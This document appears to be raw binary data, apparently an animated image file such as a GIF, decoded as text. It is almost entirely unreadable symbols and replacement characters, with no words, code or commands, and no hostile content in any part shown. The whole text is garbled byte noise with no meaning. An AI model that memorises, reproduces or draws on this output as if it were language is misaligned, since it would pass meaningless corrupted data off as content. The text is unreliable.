�P�)�@̹���Q�O�M�3�Uя�џ܈bD�&M�L�L����<L���쉾a��ρL��Ϩp<�Π�`��
���%�G�@�8w1 Z������:qQ j�-u��R�����9*ʌ
�LS~ĸ�C��:�O�L̀  !�
 � ,    � �  � �	H��	@ Y����#
,&�bD)!X4�ѢǏ�)��@q2$q��+�3�r#G5Yr��3��*���-��#F8h��k�@<V!�l�ЕByR,�����z�a*D� a��
1A�&q��hJ�u1)�"\���
�0�J��Nl2��A�#��@`�W�ay���tr��JZ�l��@#�;�|lu4D]�4}1����>d�3눰gr�����Ğ#��w�_��&��;�����
�|f�t���,����d�|Ɂ0�k�#��5�$�u���x��U�s��#�w �UZ�x�x
I�Y��VZ�VB�x���N�&Qa=���LhI(�w&nh�l7u��{�7q=p�G��#������XLLi��[B)�[������@0a���T�Tj��?1j9�`&��@�U'���@�dD\rՊ	uZ(A���> �?��C��
^[ܩ�:$4*����@�⪑;��	"����)k&Vt(�$�� C 1T��C&����hT��C�I�C}�x�b��P�L��B4DS]� N�DcB3͘��8@HPA <�C�rU[�U����B�Z��I�h��p�S
/���J�ltх8�\��.����2 rE�
ddD�ժ_M\@����!�@l��@��N���F-j���j�r�?1d܊��Jr�'�+Q�V�|�?�$(���#�*;p@0�Xv��1�E�u�����Tm��V{$N&+���D]���?j,�F,�����,�MܜM$.��I���Hy����>�wM�lq�әD�@C��T%7��c����#�\1f��?�{��]���	�m�O19�:�N��=�?;н:�܌Z=.r�#r��e^�ɝ#y��9�W$8Sۺs�(�� �?��.&�y@�s�_�>�-9�A
��g����NH�ا�V܋z���@L���w���/��c	2X��)H����C>q��lmy�3�1����#����L(���Y��`��b �!�<�*�Fym1@b�,� Q "���2��PN{���(^-AK�İ��� 5�J%-����^E�f$I�l$�#޶>���bn����0�bH� bxD+�vH���s���4F�ݭ|F�B4�%�H�D!b(��8prs���C&UA�MRc *	,i�=�dnP��i _q��~��joxS(��/���S��_	��^ 4y"M��2"c%/�3L�=�o<!@� P�:� dU�"D\EД�p�� 09(�ε�K��u�!A�� FJY'QfЇ�盠Ħ�)��#N ����-�TF; �F#"�V��ش� IR)d}<�"4@)(#a@!�C��O c��N9�S���AM���L #�Q*F�7S>��݄Z9Ձ�j�#휬 �ơ8!$�2��ڌ&fDb�wi'%+��$��h��"e��\����=h��D��6�,	���W��
��,C�j2ŁT x䬌���N�~�vP��bG*M�z�,q`�DW���R(F�b��O�V�b�E����U"I����>��!�s���EF��R���>[tj5y� �*��
R��&)�$��vhb�S���h��@K_m6"�Q��+3��f9	o�P#� S�]�����d�`|HA�-��B� �r2%���H�@�Ӄ�Ts#�DV�J�.�����
`�H�[�@܆9$B�}�d`��2H",a��P�؂,��W5I9��>̲}��]m}��cMa'IDf�Pxǻ�Ik��^�#˥�* )X@��*$Z�ֹ��S�\Ef%;BC4@���Da�*�kݐ`��;Y���i��!�V0O<͚
 �<�װ ����q.�b��Z�Z�X���A��Y��TV�q��Ⅵ��N�Z�|!1e|�2�#\mkS[ӓ����`����5���l�`d��Z9gSW9�D�V��2�wﱡ�EL&>���=����#� ��[���EK���/�U��;�������M&oQܻ0OR ��g��Sȭt����t�r���r���ҕs�ss��$��n����a�P�Ϫ�z����랳�1�iK�<Ӓ����R�L���\g^����T@n;%lo}+�릝�l��
����ޝ	� b �{�`��ӡ+�e�F^�T*��=�.g�v���֗�!�G�a�0H�)�6�<ȋ���瘅��G���!'9�^�u��ؖH���%Y�����?�M^�����C8�)�5j;�f��b�`���g:�}-E"��~D�/�\�A�t$v�5R���(W70q!�A�zΆkЂP�D\������ց�W3a^n��u�h",�7U 12�3Q7w�n]�i�x���G�b��A^9�Ka,87#� &t_w^f0���|0GmF�M��t''���)�OX%�H�=�� ,5n�\g�e��x�]xP)�cDec�>���R�&r�a�S6#C�6��)qHm��zi7X����%<r'&�4'��|�w����R�=ohy�AigWm��|X!Mbt-�X+F+1� �臙�	��hn!q����V���X��nuhiZv��3O�f!8��Ġ<W�>��>� l��u��hf��x�w2��=;exi�e3�Q��ZL3��5��5]�u����{�x~�1k�|"&�Wkt�|#2]������$!�5���f����Ab}il��/I)q�`wX8(iօk�����"����f�c��r��##�'�v���-�;�X5	a7r��l��D*��]n�c��_��WD"7Ez�T�t-ڲt�p ����ٸ)i"��=��� ��g�Xrw�qRF+5j������SRg�����A7H��6�0��*�B�6�c�e������Frrx� ��1NY��p k���A#R(R4!� ���� ��=�8�a�q��(ED��q �r4�ti1�j���Nj��t���Ic�V�a� p��X����9�ɑoy�ß�y2`*LC&1�A� ���pzVi!�i�,��bP.�0 �1|��Ia{��)�B*$�P8��10�0���1�5Z ��t��E@!j�2@F���*s�Ԃ���(���NE� ��Ha�Q���98*�ӗ� l�����c;��1���?!5 '����lw*�5����4�"��:�S8�tx#�����s;��:}B>���JJ�Qu�STܡ��iB8�R��h�8��/8� �("1�c�& �
O��V~R��SM��%�08�S�� � ���6�&Ԫ�8���.������	����#@�$2�
�ຩZ�CS!�`�2�����:����6���ؐ�� ;�T5�ŗ�:혧w:8����JS8#����љ`����8� ����j�eBâ���H�( Z�$����Q��3���
Y� 
82�j:�"�@�J�PmI=R���;�q��=/ۚ���Z��j�������r�D{u�C�� �Q���=�=/OtUZ[q=�,"����1c+�@�K��hK���1I��C�<�*��}у���a� �2*��i1 `��d˳��h�V����"8�!�b�����0j�:wK���V=Y[�9%�4�J����fۙ�F�{!>���X7��b¸Z��)@ �%LѰ2I�&�*���������t�5At2:�Uښ�۽A�V��� �j6w���Q�2�h�����Ha41JH�]<q��0%*�@�ذ}�� ��*���c6s&��LJ:$��Ѯ�ʼ�K8^���L�$-rO������� �L *|��3 �dX��C�ZR�ۮ�P�e+kJA�Ī'�dݪ�o�����@���s�(�fp���<�辁
�alB��b7R��!L2G1�L���0�H�U{��4�J� )2L-����_|0�k���b��5�h<�P�qf&�.a_8��@#��=8�A
3 \2HJIbAV4�
PBhS84j4��8h����h=R�^s�0��L�a��Jb$��6�?��ZR!�V:��,{S�3H)V��@���7!0�ж�:)�%��aу�K"N@��ҫoH�#�l�%��*�K��p��������[0f���ę{�ʒ,�P�3� ����̃��Ɋ҃�$*��K��"Vb��+ӝ����i���О���'v;�"1`ł�����Ra��#:d:Y�G[w�P��9 D�9�12_6VZ�Ҟ568�1���Q><����!" ���
�(��0˕��A�`�4o��1 �����r����,A��k�a�H/M�E�Rzȵo��9G�%u�Yq�tq�Y	�	�i�������m/�V*ȇ{��p]��J�����:dW�,�����AG�l���C�r�:�2b��ź�A�Y���=Q�<����}ح�-��	M��hB ��Ă���<<[�(�9�U����[]�� ����^L�+
�0�Ef�����-�~��5�`��a	5a���R���ǁ��!aqf�a��֦���ds�`��-A:R���a%~p02Q�j�Q� ��E����4�5�tA,����񝽨����7��{�׌.w��a��N�̠�1�4�)<ݯ��^""��ڧ�ޱ͹G"�{�dQ���^W}-��Ӑ�A��s$>����D����mu��@TVg�q0��-�0�q��L�ٓ����%��̭�Q�ӎ'+���i��J���5�#������厽�>����>�.'_(c���y���X-~2>�>�Z�,�%~N��'�.��~��uU+$��9��|Յ����:�%�����9���� �JZ� >�î��nᵜ�B�*�j=޾���1�*o�t��.��#Q�B�SB��Hqlq�)��J^��Pd���0O$��Bd��u�>�����խ�U_Eh�Z���k *j��Z�`�v���� /0��
P��N?-�p�[<��N��m�����>����Z�����a)�>�G��$�QD��������X������A�#1�б�!�̞7��5��5q�ٛu.1�A�!b�<��)JM�;�j����.��H(0GC��D�q��y)B��J���$���X�d��)U������:T��eJ�1j��c�
�L,XC�7�.�����}B�a��:�+�
\�gW�Q-���`�AO�*���E)S�V�����y	릌AT ��hת��R�a�~!
���񮂎2�Xժջ^�e8��	�6t�X���S��2�`����b�[��!B~j�"ϫA�n�CeZ�i��a�z0ˊDq�k�xtC�q�|�7��y!Rx�����f���{�q�y[>��gt܊|e�r����C/�AZS��ZKj%\L����ҭ1��J��4S(!�3�@�cP%<�I����$�-���H&�fZ)�:d���&���kH��kH�PK���:lB��k��V����J�oJ��/!2�_{R%�V"�B-��ɧ���*3�(2O��<�=d�)s�c��>�tS*���+O=S���1�1rД�Tq������LI��l���L��<�kȈ�(�/�;3!?���Psr08�85%W�:H�~}p9dr����nejȕ$��%W]�࿊���B�(b�"ZO !�
 � ,    � �  � �	���@*\�pa��
+�"�hdHQ!F� C���f4$LHRd����q�G�.ޤX��ϟ@1i�ˠ_>��Ќ@{Z�h#����0��H[��'!��a	9�&A� +�zq�O\��rPZ�'-\	�ߵs�\X��B�i{��
C�ށ|���IT�?p�n�)��[c'�V(b� ��g�ф�F���̩�:�ܒ�@=Z�� ���f�^�V����4.�#C�#�B�D�9�賽�T�ԭS��A:8Ty����o �GC�	'�@�����v �%M\�7�7}��>>p�����
�V���   ���rr��S���ei&">�A� ����H�	��Kp������<T�Ԓ�Y��D�7�Br����x��> >SdCf�����H�*�o5v�d�Xf�!�Dt���5�7���7k���(	�?���$�4�dXz�C.tR���D�
��͐������&KV����L��N�� �2�^b9��UC��%D��:n�f�����?�6�iLt�, ꐤ C�U�B�^�T���oX�4ʁ���ѻ$$�2��D�A���ñ D9ҋ�sj^��ЃqYQ�(	E�zK�FJ�2K��O%�1,$��s,$2��$*�x�?zfLV+���^00�#�ϥf���z�+IUk� ��$�؅4���r���"����V`�eJ3 C x�r l��� ��IhZ�����Z�̒�V���3��L��O:s��'�9��D7XXab �J$xUA+4laB4b�� l���}�q+H��@�^M���p:����8�K�?�0�	�t2d��C��@�:8���84�BC4&4�L&WD�z 0�?�=��~�f8A�2擬O8KRX%���M�a�b�?�q!!`֦ݜn!@(F+4�
� A�/J�U�"� E��хT����@r0���k �C
��<�~HqP�ƄTl�Ҝ�  �(g���r��t�CL�4q�B���?��p���X�j��_�����W@��F�a��2��q��ǒ���t0,��?87A��	�$>��.FO@�8�A V`����@
/xA��D,j�# 0��/H`� �kZA�*���I��d
�N�@�7'�	�������$N��U��"�-lA���#.~�Zh����?���`p������K\�- $h��2H�PJM$Ać,��ǩ����ͨ��I0R�}�$ "
�-�)�H��>�	�/R�`�ҥ��7
�R��^ѧ�z �b�q	��,ɉ��&�����8$��eb0��r� ����k-�V�(�~0�)�z�;� Ù���H
����a��: ,*wB���s ���F�D?\쀦a�G�fʍ_�/( �Ί���M
\Bנ2$[*k�"TԈJ ��ؙ�TT��*����^1���h�� ����Ad6��,l23����]�A��"ݥ�� >��_���٪+H�W' 8���`@�+.���8��	��l������=�@��ܮ��J��>�ے�W� ��Vd�q"jHZ�pAw�+�,�	^kL� �<��-�,� �~@`X�����¿�/�`���`��(H�����"�D
[(�"3�0�IG�5��fX�2�@W����L�m�/��X
����S��ː
��	�8�a���:�yB�U�l�
���i���D�I��@k�Dx�CL�$��d"](�'Bl�g�W���rR�W�*	$�i�
x �u�s<�/�'��	��l�H�
@H5���t�K� 8��e�!��+`f4и��o��,7w�hK�}�K�b,!@��~�\+�6A�F )@`W����k����8���*�{��&��բ���!�h�8��C)������EI���x3��-;g���"��E2�1V� [��T��t��nH��f���o	��0��~����Ҹ/�4�q�����Q_�:�����mW��U[�7�y��4_��u�W!k&�G�-*|K�� E^#�@ �	 h�o���s��0���-����[=�07��>_��A�|)'��u��O$Ћ���y�+��oVZ�i�n<���y'�����P� ZXf��V@
� �����`�i�3��t������Ń��~���G��w%\x�x�_|�H&������ۇ{�7iJ1�c�4v�GzTaAa@� a�P��+@�d"??1/� ђS"�q;�?�z;�Y��O�Eg��V4E	�5�/$erD#Q"�1�@_�W�F�1��K��\�G���1~5��`��2E�|�!�����`&�eB3t 8D(s���FvV:|�vn �~Q�F�&����->�?"0<�0�
�e��Bo�#"8ÆM�isXlrȀ�FP����Vx( ���%&f�gDTc���{�(/t"�?�S(t#i�]�(�k�~ox� 	 W�3�Mv!"� �UC$Ã�8��v#�sea1&���K���6|dWP�W���~I�~d|P70�&݅����"u��X�1_�N�%�b >g�q{�S~9�ĸ�x��A�g b&��|i2���;�b"A �p<aP!#�%؅Y�f(��	�p�a�|�8��!��|��dS&$(�1_l���q�� ��=��cN�SFg|5����|o����|��2U� $�2�R Q�5m� �E�Ôe?R�u�x$�`7,q��^)�Wa7f8�HZ@�28Y5u�G"f�2!�b�W$�#ɗ%sJ]r���yat���̧��g�<
e5��(�(j��!䱙~�a�`�b ��}0:��=�����A��Y���a��l!Q5���I������I�@A P 3�P3u�Rp;2X�\�ٓ6��7�
�-��d��Y"kҊp� �@a���R����j R0/�_����Lo%��ٚ�I��-��؅t� ���) � Z" �!-P��n�'�ʧ�
�����@Q��8Db�)��$��Q�?A���Ű9��!�W��u\hz\�� ����+��L��z!^�r&@�+zJT!�����p4!2T�=ڈ��[Z�eE|h� ��1R���8�9�wa�5D5��+��/��!�����)3:�"�:��a�㨫yf1�hp��7	a9��U��-��U�2�փb��*H�';��a �Qw�:�Wa�:\�� =�*�(|Ao�5��E�w�����?��E���a"��� �a���	�0 ���e�S��y��Q�چ������,w-�d &�)pI�����W`����
-��}�����S�fp(���ؙ ��c�<���v5o���v���!������w/�I�z//�G�I\�Y�38�����:�f�d�6)|*� &��VjZ�$�v��	�0d�UQ���d7 3�/+����{��|-�|
�8�b�.�&[2a�3�	������1~�1'�%4B�v�ry8���;z��/c��KԨZ��v"�v�%�\��GJh�����6ɶ���K���e���l���(��4!�qU:Ć�!#G¼���x�G��w����ֶ�Bs�[!�� Y;��b�zZ�%!��?'�Y!��#�;x;��h\R��i�!��h|��0J-�b���(�[��}��W���A]_���; �ڶ�������A��4�J���B#{�����A:�_j[��ɟ�1l��e�x��"QÀ4^�JFv9sC� ��Zk(�庺�5���89���\�BB�=b��x�m9�'��Cch\4" ����[H�����=�#�q}�(��Ynu�A�$����!�48�1A%�<b��rm�1#��K��C;�7��᫰�u��������Y&g� ���/E4J
)W��@�`z̙�*Pl�&�G��A��7�K0H>�k L�/ųl��xzH_��^��s/ �`�}�ɺ|)���A��c�d��*x�Bf|�����uڅ#���P��S1 ����N��N���:�DL`�}ǵ��N��ğ��O���'�� ɸKaxI�x\L�a��� ?�O7�4��Ѭ��3��Sy�`x�t�$=\��pG��_�{�^�M��<�a��G�υ��o�
W'Lٕ`F=j��#��C�?6rGnLx�i�=jp �Wd��!h�d�$��&l�Bv{}Jv �+o�a�L��?��/qG�7w�.�ڑˤ��(�L�!R��=� �e���UKg�`��`n��Λ�ٽ�G�b�L����� J�|Q��\͏�6��J wI��� �$Sĥe�gFq��G ��>$���=\m���DI}�F ��+��!��!ϐ� QN���2�4����!����C�r��\�y$\�.�R��R2���8���8$�Gka�Aye&�� ��vfFMF�K�C����/=�s�kh��t=-��q �-O���-����y����֐�o|��:�T��>��-y��5Q�,EON�#~�z���MWӢ�E���� ��Zn{��^�K�h-�Ѻ���6�1\w�� �4O�W�2�s��f��#"��9��@����q�1�X�y7C1x����;} XwVl��m���X* ���.ߪ�7����Vͪ�/£�Nb�[Tg����P��k�nn�1L�[��O���n�4hL���Þ�PS����g��#re�2-���:`Fu)���3�
}3l�?q���@[ �Q��=���C�$�J~����'O�5D��{Z�L�&�����L�EfA����0�*������������%/���C%o�zNO���Rx�F&�Q0)�-�1�1�1�����AZ����0�
��@@n����%���pFQ�M` R�P�>���v�� ,1��7�A:�E��`����B�`&�:���I���%j�H��������ߞ~� !$� !�����B:K1_-{�������˹>�- 0v�#X� ���`���V���k&�;0��F��8�A0��>Fr(�����sH �� ��W2�{�/�?l���#�nb&q ���/9H��Q)A5�(qb�V�f4l�ǂ�����ɂ�6���������(f����nhA���˕").���E��8qZ���^�b��������b\�& A��,`�A+9x�F��7�T�l�2,H���,�O��-w���3�P������䃸����fqQ�*eP�31�F�` 5��H����_0�:����Vz�u[�� � �V�B� 
*'���.�G	z�y'��#(��$��h�3(=^h#B͌̨�4��Ҩ �,����o
TP�g6@D)!Tj9�֩�h�f2I���r��D	���  �4Ha��� @�g�
��]��4����45�"(�_���� "�Bě"��o@����$4(N�4�B�D((�-t"h0�����)�Z��bI*�Ì�&jO+�=n�]Hè�jSYf��&���i�4ȼ� Ƅ+��'}X%H\0i�Evi3� �W;'�A��pdj؉viv_~1U� ��x#�ֱ)�P���P�G�U��U�L"�Zi�^�(+�H�`ݍ�T*6��j��#�e6B����N6�9Qq�K��~"� ��1���Z�*���3����G�N��ثP���6��}��N�K����g[����'�(
�Q�� �b � �}h�?w|�]�5�Ь)ә�ޔ P�i[3��� l���( 4~7�pH���jG��s?�^ÅٖAP�I�@@p���)`���B ��Y�R@5��~"��/s�6������PE�"d����W2��v����b�(h��|G[��7"@�4o�� 
��A���o���<�R��>�¼��K|�ZA�b����m IAtR�M�OY�_W�����(%OJ�C�F��pzƒ��@���k���R�e��\�T�+Hw&�+@��H�hDT@nRWќW�ë́,�"�Ȁ���d8C�}��p
�s��ma:BH:�n�aPC��pA��
W�H��-� j�I@p�&E
R#�Go~���{
�H�8��@�!�_��6䍧   ��.t����^�4�o}b�D�,nl@��($�ÁP�RzFYȺ�Hr��Z`�GF�`�g,�A������,`%+? �B4�@�2�]������%���X�2!!��l��	�0�I�maa;�DA�a	H�@��,�9"ЁT"��?� � }�ܱ&b5�p��X�n4�%m1R��JX�9�}��`��?+4���q��a&�i�U~ � Jp`Q���)D�(F^���h6�Y�3����v�@�7���A.})�bj��]	N��Ar��i
t���$�1��L�D%�1	Sf +J5"S,��;d  ��N!m$�7iq���$�����3F�D\$���ԦfXK^���S�8\;�O���l��B�#�?�p�]����G�`������cSV���R��ed�
�Yz*�I�Bw)	��� 8M\1�ۗ�a ��9�&Lb�T�G q��7���*`�;L$��(D)��D��lv�Su��'w��J:S���g4s
�� �`:�4���ho	r��[�=%A �&�C�n'G���)��Z��:a+��F��Xb�?~$�98Xxm�a��B�q#�����HqE���ي��8�?��t�#A �~3 �[$OS- 7�d �{��T/W�d��.��d���p��V�&mb^�mY��l�KS֗�L(�]KyS6�(a����\��p#lY�A~�ŭN�F��n2�����k1e�чR�׷�8 ���I���h�);��ަ��T�@}U��_���24#�Yn_��Jaڅ��=�M����g��3�y�s��
$>P	Lb���"�_����]�r�j<��Ϻ�@I�����*�k��K�a�[|�͕8:�ω̣�^9s(��ʹd����ш�i���;v���"�Y�$�+A��
KKAc%�i9���ȩ&��fAT����B�P嵳����6f��6� ��'��p��@Yd5�`jv.u��n0�t(�s#Rg�!���u͙�VM�JF��=�
1 z;�IL��D8{K�}���.5���|gVmFV�Il��7
��$�'>�N�Jh>�ݲ�d9h���Q���_� �����:[n$8��)���h�� NH��6"k��� �}AxoE�'�="��9�k�-39T>Mzȋ�~" . ��c���9`/�**m��[��'��>y�8 !��j!�Ѫ�`[��`)�	{ٜ����q����0"#L�2Z���FX�6#�R:����4�З���������������c��r(�(R�����s4��ȣ�B�O�'x �S�9j�&Ӄ�*��>ة�0��@�!�bb)��8΂BF�$���}����5�*�+C�#���r1ŉ��b�p�"[�e!�$���
�?A�yF���B�
�h�d[�#�O���c/��b�L+�����"�t���Z��0I"]{^k�H
6)��+2��3�EL[9|�7n����nG��3��(�PD�J�灪�HF�R4��8�x)�Ӱ0����S��m�F��Ԡ��*������>*d�E��9/���
/Ԓ>���L..���K���")h����rTȬ�*@���#���P��Ұ3xP�|c-���q�
���!��XJ��{��+D�\4)��¹I��F���u��渒�$��²`��dJ�h��<y1����0�Ե�s�F�0B+��i����ù0��J���l�f����KxĊc����Ȼ:�"�y���[E�L� L��|.�l�<Q�;�L��pH��$">^���|���̽�$-����	q�� ��)�A���x!���ł�%BFi����I�H�Hh����'w�˹Q��8N��?l�A��d�� C��i��8Ix[�)I�h��C���De$���d��A�XI�����>��N�$˂p_�4�L��������\KMθ0n�Â(M��}O��O	�IE͜�����PA
Q��;A��L�����LF�赘y4�*�D��ȊP
nМA�ѵܞ'l�,�#�$4�^IS"���Z���4�hҧ#5�Ql�*e9��P��>3M�DQ���1�J{9�u�K�����G������S;eI����<-G�0}L��~!TCu�'K�OԹ�H����A���� 	��lO� �4�¼0(�}q��\ �SMU�x�'<O�T
��U��{1�y��4T]=R?��c��G���  !�
 � ,    � �  � ��0B�Ŀ�*\�a��J�WA�A
#6�g@��-�3�ɓ�D�2�<� J��cƎ;z�8��Ȗ@K&Hh��A AY怙�bB�1�ԩ�!T�?�8� ᎤA�4#�(X�H�ع�BE�QmR�z(��gϚq�/m޿+��(� �>�Ma��{(D�p�+�K���Ç[z^�r�ʦb^�p����7���lYԐ� %Pr�����q(ˢ{�ⶼ�$_�=�Z�j�6�$��n~��H���ĪP�_<�irϻ�f��Q=���}����o-�m�ѳ�T�}R�wD�Q�B�m���(xR�(��Fl}���U�2�aM$��M�dC_f�s`�o0�:b�@Bgܔ�|&��V!n�U��]1 �)�՟�R���l$	z�-��F�`�^�IaDW;|�T�@�$It^�嗀)Y#"0�bt�fj��� �dr�SAEi���o�C���E44��
)Mx�E4��cB&�D��H�zR��Bh�BC�.H��8lh�Kp��J)截	���J1�`��Y%B �X�E�۳���?�Ԣ�9��cj)ih�F 1��K j�@�F��c�Pi�n��Fi�h���an����ĵ����.��pZ]����B�@c�L�ⲹ¬!��.�7;� �]���?O�L�?�lkZ���Cc�@����/�`�q�pS 70�3�0�5�L�Z�ѵUvk_�0�8��\[���7�K06���&�\�]v�����b��h��l��B7����t?�@�=޵״�ы��T��@\qE�0,��� �?Z?f�����C���;8����~p�5������C�QAW��;���+�����������P��S:K�-��?W���0̍~B�#��F߃������Nr����  d�b� u�h���
�cd����?���>�;ȝ�ӠV��&J��-� ���� ޥ�8]�`�����|>���Hg3h`�i�N�B1���a ��^ϊ�{̶»��g�kIS���N3�P�.�b@ �3��X��]��v��G�(��p��&#p����!*��?�X!��m�`�3E.��QcB/ևs~�W����&*d!��)%ua`�Q���+ �i$�c0�IN�p!��(��G�-q�,�*Yh�L����p�K�q/�����r�-��z�j�H*BU��B-ib��L� U�%�����	�l��c�zy�AfL��MT��t:�$�# \���<?�����q���`��D�����@W	�f�� ��<-��|���I0��m�~֓)?;ґ�E��8+i�����v��m1vPM�0�d� ��8$���AInh.�f�_r�	�Y�Ң�.Sm�GB��$�-(J��UJJ��#A�Q�ĵ������)���u�ed���j��{�bK�0�$���%��G��R���ד���%"��|�D�(����1���4�[��'������M���#�6U�M��6ؘ_�ς�@mCЃ�Ɇ(9�lP2��������׎�D$΁pv<_��I�<ֻ���.K���S������܂r{��S%�����XkQB^g�#bX�4+�R����?��.L���W���$2V���uEBX�V8��0@Z����( ��r�Q�M�x�H 2�*�/�"�D:ղq<�y�O|,H&x�
�
�ɠ$9�h�QVq���(D��� i�(<>6���-
bWq��W&#Ɉ� �k���Vl!�,���z x΄_a�ֈٯ�złV�P��_C�G6�8�B��B5�����f���'���W�k�8�u?���b+Y���iR�q A֎��", �b�#�00�DLϭ��lܛ�v�$lQ;��I��q�x��-��D��@�G-���=l��K�K�ՊVr���K��"��<2!:��a��ҌF���-�a|�LB�J�a�U{B�y���W��lb�<GkF���F흌���%[�
a7�H.�y8���-����&�����݄;�QEI�S#����� �C�sk�� *���4���� ڦx����	��i*�ߖ`�
y�DH奈�I��߀
Bm�1��!����j����/�&r���|�c�5|�^�@`L=ĝ"����vE�UB,��0� ��Ep�zod-�&:�_�˞�H0�$���.�Ҁz�.Y��\9Q���������߽��]�����o1���_zt�{#r���K�(�=bꉉflKg_h[�	����+��,vn��d�����~a�cR�a�gE4N�vNa��Rz� s�b��th�%�&�������q��PxFW�k3q@sg�Xi�fh #��4A��:R�&�(�m� q���$���Pz�7K�bqg�6Uu�i��2p!x�l�.��r��4\�e�!D'0p�Mc�1�WS���O�Hj����I8�~��� ����r�c�u�6&�:�v�h+�%x�d�cq�Wh���x��"�g ���Ft�5A����^�y���F�H��4;p�h8p�p$�`u�Ҙ�%��v���X$`Ӕ^x���#zpu|^(~5'Q�0 ���	!��~�� �^c��h��!X�%�A$[A�߄Z	0��#��s~�A-�4Y�
Qw�Dϖ�6L% Ճ^� %��@�/b�m�5�x�0��1D����uAq�@�\�`B��	�1d"W�(��%%����g��H��� ��3y��� Z3Leh&��C
h�@ zx�%I[L�^:�Z�Q9��X�$XY 3y��V �Vb�
��Pb���4�04s� LY�ag�*����v; � P��5 5_"��
� ������
1 C�{H�!+g(2Q	��s 0��>������[��AQ}
�-�#���W����� �9$�3i���!)�b�Q���9�Y1P�37��5N��%:���Hr�)��H�P��YSNҙD�rY�)6����2������1�R5	!��$���U��� ������<[ў�
��1�L����-$ . k�|�.�j!�O�'���>Ó>i'ў�h�r4ڦ0�� �/�/T�12c3����.���1a�csQ}t�^s-[J�8���R�
R�#2�j@�D:3U����y �7uy�Uo���|}����;�F`� #2
!��zh�
�����)/5��7�ZQy	�j`S�5J���AZ�uI�����*��
��&P������Bj��7�
���(���Pp���U� )�)T���w�OBZA:f �ì��9��z��J;7���1 ��@	A�`	Q�5ꍤ���*�-����m��,�P��Z�	����������`�Yb	���:P��J�^�#)`-R�!��۱m�N35F�7�T  �ԉ���@dz �1�D®� 1�Y׵C��$�����b�E:5�گ�tM{6B������`p	�j �i�Lb7��$�a`���A�9qf(
Qm��Y���s{��4��}��	Xw0𰝃�3�O"�`&@ ��$�
%OB�` ��eI.���Y������Պր���и�{��$1���l�"2륰��B˱c�� �k�ī��S$2�� �aW8��Z� �B&�*����v
?i�=�OH�
�
kj��
u���@�'��l���[��	P�*@�B�Ѯ�#��m"��H�F˯W�!�&xi��`˾��1���P����J�4�K6jk�a�kP��㫡N�!�x.�h#�Y����؀�a���P�����UKb�,���5?9�)�	��N\��벝ԦS����A#��ւ.����9��n��P>����J�.:$N���b��"�A�bZ�����8�f�� ��s����x���c<$�*] �z���4;p�w2%\�F��tL����A�U����[`	�����F���`�����J N��8\�������sL���¡�q�������������G��lX��	'��]�
�$�3V�T�00��Z����{̚��1*�V$o:�<�Jط8�� Ͳ(b���p�[��2cܛ��=B���c:�#[]�xW|{	�������{N�P-{� ͸\(�&�p�/��;M��U��#�&t��Ėgh�H�kX��ñ��]��
n�0�p[͛�f���j;�c��AJ����j�*K"�qU���u��,���@(n��`�ݠ<��]�$�ז�����T��hMa���}!zR� ������|{��P���|���M�P���V�a�N�������`D����X�\͝��-(��� I�}{�Q���N��� @�u�}���|���L0�������l�@Ί������/�!_��(�[|����
��c�0-�៬o;2m�!E�#B��ۂη�-�� p�
`(�����]�%�"r�&�#]���q�2܂'�cW ��:`*��I���,�%�M�3~T�D�]@ 7�����{����=2�S���a��!���>1�$̤��4����a�N�mB�K�$>��I�z	(�;^�-�����[:�u��\\&��|.��A���B�ڈ�]����Y�f$�Vg�`�����z�̵�W��߸rL6���D�q�W�� �ϐ��llI�����X�� �aǦp ��`���-������"��zk2E�Tc�A� 
�Na���~�!s %���>p��h���u9p!KqL��h�$Xy����'.�f�0��z �v�WQ�	�ϯ�n%߹E�Ơ���Y��zS+N�#���3���F��M�I!�����$=�0W��%�_6"�U_�E�1��[�&i]j� t�Q��>��F����g1
����V�$@]݇��q��4�
1By��24�!�a(w{�Ag!7��.1���
�3+��z����O?c������X�/��%Q�A����@o"��H"���[�
��}N�:���g��~��|�BD��a�N�������P��n�����`^"8��.�&Q������ ����$HP[�*���Á��A�8����j�"E<E�t(�����C���ʂ9DΛ(���b9-�L����A$�6�A��ǡ[Iq�0�?�2����@1�<�p�� �OI�Jj�I3&�Ja�S�S��B����ΧHaxm6���b)�%XT��Jq*4G܇2	�%(��D��j$�`����
~�Y�a?c��r`�V��օ\��<ܸ/��[04i�������b���M�v��Y��&�2�?�������T��#L�Ok:�9Q��������
 ��@��Rk�
\s����.��#����NBd*$)��B¯!L#I��zB����.��K���* �	������� )Z�3̣!jq��N��Ɓ
dCd�$�I�<d �_�C
9���!�^sN>�8;�đ@���^\"�LJ��zL,Dp� ��jˑ�J����L���%�jh,&A�鏠	

�@G�t����� ,�lH-�P�2�:�$�LM=�)?e��Mg|rC������xHN$HQ�02��HE�Q�fL��L��PO���Fur@]�:V��  !�
 � ,    � �  � ��@
*\Ȱ�Æ9r,�P�E)�A���B�,X8Hb�B\
�����ˆFb4��ͅŊ��X��łz�3`�fK31��{��)A��f�Sa�
�YlIԡP�YgT���*��H��k3����!F�x]m��k����U�L*���[έ֠V����#� ��Ll�0P�	9��/F�A�V��h��$�v���˟��r�r�l���y���w�y�2<Y!�R�4�]81l��ͫ}�9��/����q�7P�F�G� |h��;��_��*̜��K���1�'�D���' �ăb�v�5��}�5D�x��P.�E&hb�Q����ዉ͵N�Q�|a�g�?�vІ-mbK���$z��	ޡ�Cc��TƗ�:UStY]h^(�ZC64�&2�a����6�I*UZ�֌-�������?# Ś%�& cX6'�} 8A�4@eSV�eA{)��\�؅y���� 6�R�z�ґ�� �@�`y:%�R	0�`�9�N+����4(L@��(���қQg��N  ��A88A�M����3	�)� b��ʾ�3N&�\��p�6+ ����l~tŜ�zN#�L�O:�L�ȁ��M�>$�R �Wd��DSJ^D�L3Mdb��dE8�M=3�P[D�E���S	�LA��$ �	�7��Bp���&o�?⤱�:��E������'k�4�0 �t���;� �A:��S�9A�	�$�N! �*gA!/m+&� �.e�G)��c�0k���\ǐI����Q4�*�|/dl1W|����? �C�?w4�Gc��{[�I���o+j��O)��������� .0 C 2Fy��o��ǭQA�.�a\�A��D:*��M����q�yzH)�b���@P�Z���XC-������7�>��)r��v���(DUu+�k�`(�!(o�kE7�  	ű#A�?�H�@�� ���.�e$!�BH,r���|�� F���;` �ȇ�X� o��-o�!�p�r�	��G���s���9� ^YQN�(FOp�o��S�
q!�`p���(wp ��х��Z��-�q�o���l��L��@�8`A7��YMw�ӕ�&��-�8�� Kj�<�R
�Q���6�����!؂�C�%�+l�	w�@�>�A��@
��s ��ļ�?&����|;(�3@����aA@��jZS����Tő�؍v6	Z��C�+t�V���� �tP�j#`%���+�� ����T8Q�t6�)A�����e	j�Y2�`q
